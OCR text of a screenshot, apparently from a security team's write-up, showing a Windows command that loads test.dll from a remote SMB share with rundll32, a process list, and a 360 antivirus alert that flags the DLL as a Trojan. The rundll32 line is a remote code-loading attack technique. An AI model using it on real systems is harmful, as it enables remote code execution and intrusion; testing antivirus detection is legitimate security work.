 管理员: C:\Windows\System32\cmd.exe
c:\test>rundll32.exe \\10.211.55.24\MUsmJ\test.dll,0
c:\test>
用工作集) 描述
19,616 K 360杀
2,164 K Micr
10,592 K 360杀
27,768 K Wind
1,996 K 控制
10,080 K Apac
2,800 K Wind
2,032 K 控制
2,476 K Para
2,128 K COM
1,556 K SQL
1,920 K Wind
952 K Wind
1,976 K 控制
1,128 K Wind
2,572 K Micr
2,000 K 控制
1,836 K Wind
21,644 K Wind
1,104 K Wind
8,188 K Para
1,964 K Ever
12,192 K Note
1,988 K 控制
2,468 K 控制
1,652 K 控制
3,344 K Wind
文件实时监控
发现病毒威胁
建议您立即处理
威胁文件: test.dll 信任
病毒类型: 木马病毒 (Trojan/Obfuscated.be)
威胁描述: 通过网络或者系统漏洞进入您的系统并
隐藏，破坏系统或正常软件的安全性，向外泄露用
户的隐私信息。
暂不处理 立即处理
全盘扫描 快速扫描
系统性能: 正常(CPU9%, 内存47%)
已隔离威胁对象: 5 查看隔离文件
Tide安全团队